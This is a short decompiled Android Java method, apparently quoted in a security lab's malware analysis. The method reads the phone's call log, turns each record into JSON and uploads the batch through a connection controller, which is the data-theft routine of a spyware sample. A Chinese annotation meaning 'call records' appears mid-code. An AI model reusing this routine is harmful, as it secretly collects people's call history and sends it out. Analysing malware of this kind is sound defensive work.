 public void uploadCall() {
JsonArray v0 = new JsonArray();
ArrayList v1 = this.getCallList(this.mCtx, this.tempID);
Gson v2 = new Gson();
if(v1 == null) {
return;
}
Iterator v3 = v1.iterator();
while(v3.hasNext()) {
Object v4 = v3.next();
if(((CallRecord)v4).getId() > this.tempID) {
this.tempID = ((CallRecord)v4).getId();
}
通话记录
v0.add(v2.toJsonTree(v4, CallRecord.class));
}
Log.d("#####", "UPLOAD MAC:" + v0);
ConnectionController.getInstance().uploadCallRecord(v0, ((Callback)this));
}
暗影安全实验室